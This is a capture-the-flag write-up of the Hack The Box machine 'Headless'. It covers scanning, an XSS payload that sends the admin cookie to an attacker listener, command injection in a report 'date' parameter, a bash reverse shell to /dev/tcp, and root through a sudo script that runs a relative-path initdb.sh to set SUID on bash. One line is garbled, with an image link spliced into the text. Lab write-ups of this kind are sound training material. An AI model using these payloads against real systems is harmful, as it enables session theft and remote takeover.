Information Gathering
Rustscan
Rustscan discovers SSH and port 5000 open:
┌──(yoon㉿kali)-[~/Documents/htb/headless]
└─$ sudo rustscan --addresses 10.10.11.8 --range 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
<snip>
Host is up, received echo-reply ttl 63 (0.30s latency).
Scanned at 2024-05-15 00:28:08 EDT for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
5000/tcp open upnp syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.76 seconds
Raw packets sent: 6 (240B) | Rcvd: 3 (116B)Enumeration
HTTP - TCP 5000
HTTP is running on port 5000 and the websites is still under construction.
/support pages shows form for contacting support:
Directory Bruteforcing via Feroxbuster discovers a new path: /dashboard:
sudo feroxbuster -u http://10.10.11.8:5000 -C 404

/dashboard access is unauthorized:

In order to gain access to the dashboard, we will first need to login to the application. we would be able to exploit vulnerabilities such as XSS from the support page. By exploiting XSS, we can steal admin user cookie, and use it to sign-in as the administrator.
XSS Cookie Stealing
We will follow this articlefor XSS Cookie stealing.
Let’s first intercept the request connection to /support form using Burp Suite:

Utilizing the following code, we will be able to obtain user’s cookie and forward it to my listener:
<script>var i=new Image(); i.src="http://10.10.14.14:8000/?cookie="+btoa(document.cookie);</script>From some investigation, it seems like XSS works when the payload is placed under both User-Agent and message parameter as such below:

Running the request with payload, we can obtain cookie value:

Let’s decrypt the cookie using base64:
echo "aXNfYWRtaW49SW1Ga2JXbHVJZy5kbXpEa1pORW02Q0swb3lMMWZiTS1TblhwSDA=" | base64 -d

Using the discovered cookie, let’s sign-in to dashboard:

Now we can successfully sign-in to Administrator Dashboard:

RCE to Reverse Shell
After intercepting the request for “Generate Report” using Burp Suite, we can modify the “date” parameter and perform Remote Code Execution.
Below, it shows RCE command for pwd command via && pwd:

pwd command successfully runs:

Reverse shell
Let’s escalate this RCE vulnerability to Reverse shell.

We will first create file named rev.sh containing the following piece of code:
bash -i >& /dev/tcp/10.10.14.14/1337 0>&1
We will also prepare Python http server for transferring rev.sh over to the host machine:

Now, let’s modify the date parameter so that it will download rev.sh from the attacking xt](https://raw.githubusercontent.com/jadu101/jadu101.github.io/v4/Images/htb/headless/image-14.png)

On our netcat listener, we get a shell as dvir:
Privesc: dvir to root


Running command sudo -l shows that /usr/bin/syscheck can be ran as the root:
This script uses an if statement to check if a process named “initdb.sh” is running using pgrep. If the process is not found (! /usr/bin/pgrep -x "initdb.sh" &>/dev/null), it prints a message indicating that the database service is not running and starts it by executing ./initdb.sh.
#!/bin/bash
if [ "$EUID" -ne 0 ]; then
exit 1
fi
last_modified_time=$(/usr/bin/find /boot -name 'vmlinuz*' -exec stat -c %Y {} + | /usr/bin/sort -n | /usr/bin/tail -n 1)
formatted_time=$(/usr/bin/date -d "@$last_modified_time" +"%d/%m/%Y %H:%M")
/usr/bin/echo "Last Kernel Modification Time: $formatted_time"
disk_space=$(/usr/bin/df -h / | /usr/bin/awk 'NR==2 {print $4}')
/usr/bin/echo "Available disk space: $disk_space"
load_average=$(/usr/bin/uptime | /usr/bin/awk -F'load average:' '{print $2}')
/usr/bin/echo "System load average: $load_average"
if ! /usr/bin/pgrep -x "initdb.sh" &>/dev/null; then
/usr/bin/echo "Database service is not running. Starting it..."
./initdb.sh 2>/dev/null
else
/usr/bin/echo "Database service is running."
fi
exit 0Let’s create initdb.sh and echo bash command in it as such:
echo "chmod u+s /bin/bash" > initdb.sh
chmod +x initdb.sh
We can obtain root privilege through /bin/bash -p command after running syscheck: